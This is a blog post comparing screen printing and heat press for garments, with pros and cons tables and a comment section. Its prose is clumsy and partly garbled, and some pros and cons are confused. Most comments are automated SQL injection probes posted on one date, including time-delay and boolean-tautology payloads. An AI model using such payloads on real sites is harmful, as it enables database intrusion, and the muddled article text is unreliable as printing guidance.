Screen Printing vs Heat Press [Differences, Similarities, Pros, Cons]

16 December, 2021 10:33 AM

1381

The printing industry has come a long way. Gone are the days when printing a copy of a newspaper or a book would have taken a day, as the operator tried to move each letter on each page. Technological advances have led to the introduction of faster and more efficient machines that make printing easier and more flexible than ever.



Hot stamping and screen-printing machines are among the recent innovations in the field of printing. To clarify the air, we decided to create this publication to explain the differences and similarities (screen printing vs heat press) between Screen printing and heat press. This will help you make a better decision when you personalize your clothes.

Heat Press:

A hot press is basically a machine that presses its design onto a material, such as a shirt or a card. The device uses high pressure and high-temperature settings to effectively integrate the project into the material permanently. Thermal press printing generally requires about 350-400 degrees Fahrenheit and a pressure setting of 40-80 psi. In this process, he begins to design his artwork on special paper using special ink. Then transfer this design to the garment using the heat provided by a heat press. Now the material applied to the heat has a highly heat-sensitive adhesive on one side.

This ensures that when the heat is applied to the material with a heat press machine, it adheres well to the substrate on which it is being applied. The transfer printing method has gained much popularity in the textile industry. It allows you to print high-quality color images on your clothes. Recent improvements in heat press technology have made this machine completely easy to install and use. Furthermore, it is as fast as you can imagine and it will only take 2-3 minutes to print each item.

It is also good to keep in mind that there are different types and sources of the transfer. A typical transfer consists of inks and backing paper. When applying heat and pressure to this paper, the inks will be transferred to the media on which you are printing. Some transfers are tropical: apply the image on the surface of the head. There are also sublimation transfers, in which the transfer is absorbed into the fibers of the material on which you are printing.

Screen Printing:

Screen printing involves the application of an ink block pattern on a woven network. The model will form an open area through which the ink or any other support that is requested is transferred and pressed onto the garment. Screen printing is the most preferred method for printing different materials, from fabrics, shirts, wood, pens, bottles, business cards, cups, bags, hats and much more. Did you know that this process was invented thousands of years ago? The Chinese invented this invention. Initially, they used screen printing to do the job. Unlike the thermal press, screen printing is a somewhat complicated process that requires more chemicals and equipment for successful printing.

For example, you will need an emulsion to create a screen plus other tree products: removal of the emulsion, ink thinner and faded. These will be used to clean the screen after use. Furthermore, you will need a dark room to store your screens. A screen-printing machine will also be required to print the design on the hand. So, of course, you will need small items like tape, films, scrapers and a printer, about 20 screens, and Plastisol ink. The process of setting up the screen-printing system is the same regardless of whether one or more shirts are being printed.

PROS: screen printing vs heat press

|

Screen Printing |

Heat Press |

| Ideal for larger designs that include one or two colors.

Create a softer feel than the transfer method. Produces a brilliant print, even in darker fabric. ·Silk-screened clothes can resist the roughness of a washing machine because the heat is dry Perfect for printing on cotton or polycotton garments. Convenient for larger projects No size limit; can do all overprints You can iron your print |

·

The process is clean and environmentally friendly, which makes it an excellent choice in today’s health and safety workplace. High-quality end products guaranteed by the use of special inks, as well as the advancement of graphics and software packages that offer greater control and flexibility. Able to use multiple colors as long as they do not overlap It allows you to also press the photographic material They are quite convenient No sign of registration Completely easy to configure and use |

Cons: screen printing vs heat press

|

Screen Printing |

Heat Press |

| Expensive when working on smaller projects.

It is not the perfect option if your design has different colors. If many colors are required, the response time will be longer Separate screens are needed for each color, which means that you will need a new screen for each color in the graphic It takes a long time to install and clean |

Produces better results for light-colored shirts.

It takes a long time: if you’re working on high-quality garments Inability to apply layers of colors as the shirt will appear bulky I can’t iron your print It doesn’t last long |

Which one should you use?

A hot press uses three main factors: time, temperature and pressure, to apply decoration on its material. The machine does not have a minimum, which means that you can order up to 10 shirts and each of them will have a different design. This makes the device ideal for t-shirt customization, as each player has a different name and number. If you are promoting your shirts, you should also consider the heat press as a faster and cheaper alternative. The screen-printing machine has existed for many, many years. And thanks to his fantastic print job, it will exist for thousands of years. If you are in the t-shirt printing business, you should consider this machine given its high-quality end products that your customers will appreciate.

Both technologies are useful, convenient and printing can be performed with simple steps to follow. So, the choice is yours.

Add Your Comments

Comments

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

(select 198766*667891 from DUAL)

lxbfYeaa

Commented on 03 June, 2025

(select 198766*667891)

lxbfYeaa

Commented on 03 June, 2025

@@hkjT9

lxbfYeaa

Commented on 03 June, 2025

555%2527%2522\'\"

lxbfYeaa

Commented on 03 June, 2025

555'"

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

lxbfYeaa

Commented on 03 June, 2025

555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

lxbfYeaa

Commented on 03 June, 2025

555kJejsvWx')) OR 574=(SELECT 574 FROM PG_SLEEP(15))--

lxbfYeaa

Commented on 03 June, 2025

555WahpNdMV') OR 136=(SELECT 136 FROM PG_SLEEP(15))--

lxbfYeaa

Commented on 03 June, 2025

555X8dC5Em1' OR 277=(SELECT 277 FROM PG_SLEEP(15))--

lxbfYeaa

Commented on 03 June, 2025

555-1)) OR 631=(SELECT 631 FROM PG_SLEEP(15))--

lxbfYeaa

Commented on 03 June, 2025

555-1) OR 449=(SELECT 449 FROM PG_SLEEP(15))--

lxbfYeaa

Commented on 03 June, 2025

555-1 OR 620=(SELECT 620 FROM PG_SLEEP(15))--

lxbfYeaa

Commented on 03 June, 2025

555kUkhaAqw'; waitfor delay '0:0:15' --

lxbfYeaa

Commented on 03 June, 2025

555-1 waitfor delay '0:0:15' --

lxbfYeaa

Commented on 03 June, 2025

555-1); waitfor delay '0:0:15' --

lxbfYeaa

Commented on 03 June, 2025

555-1; waitfor delay '0:0:15' --

lxbfYeaa

Commented on 03 June, 2025

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

lxbfYeaa

Commented on 03 June, 2025

5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z

lxbfYeaa

Commented on 03 June, 2025

5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z

lxbfYeaa

Commented on 03 June, 2025

555*if(now()=sysdate(),sleep(15),0)

lxbfYeaa

Commented on 03 June, 2025

-1" OR 5*5=25 or "fE56gxoq"="

lxbfYeaa

Commented on 03 June, 2025

-1' OR 5*5=25 or '2Pw3Dpws'='

lxbfYeaa

Commented on 03 June, 2025

-1" OR 5*5=25 --

lxbfYeaa

Commented on 03 June, 2025

-1' OR 5*5=25 --

lxbfYeaa

Commented on 03 June, 2025

-1 OR 5*5=25

lxbfYeaa

Commented on 03 June, 2025

-1 OR 5*5=25 --

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

(select 198766*667891 from DUAL)

Commented on 03 June, 2025

555

(select 198766*667891)

Commented on 03 June, 2025

555

@@Z7bjq

Commented on 03 June, 2025

555

lxbfYeaa%2527%2522\'\"

Commented on 03 June, 2025

555

lxbfYeaa'"

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Commented on 03 June, 2025

555

lxbfYeaatJZ1Q7Uu')) OR 689=(SELECT 689 FROM PG_SLEEP(15))--

Commented on 03 June, 2025

555

lxbfYeaadBe48Tz0') OR 965=(SELECT 965 FROM PG_SLEEP(15))--

Commented on 03 June, 2025

555

lxbfYeaaEyJV5bQV' OR 828=(SELECT 828 FROM PG_SLEEP(15))--

Commented on 03 June, 2025

555

lxbfYeaaDOA1As5c'; waitfor delay '0:0:15' --

Commented on 03 June, 2025

555

lxbfYeaa-1 waitfor delay '0:0:15' --

Commented on 03 June, 2025

555

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(

Commented on 03 June, 2025

555

lxbfYeaa0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z

Commented on 03 June, 2025

555

lxbfYeaa0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z

Commented on 03 June, 2025

555

if(now()=sysdate(),sleep(15),0)

Commented on 03 June, 2025

555

-1" OR 5*5=25 or "xt0u3YCB"="

Commented on 03 June, 2025

555

-1' OR 5*5=25 or 'kqlOdmnZ'='

Commented on 03 June, 2025

555

-1" OR 5*5=25 --

Commented on 03 June, 2025

555

-1' OR 5*5=25 --

Commented on 03 June, 2025

555

-1 OR 5*5=25

Commented on 03 June, 2025

555

-1 OR 5*5=25 --

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

lxbfYeaa

Commented on 03 June, 2025

555

Can you add exposure tricks

Commented on 22 December, 2021

Can you add exposure method step by step

Venkatesan P

Commented on 16 December, 2021

Good blog, really informative to read.

Nirmal Kumar B

Commented on 16 December, 2021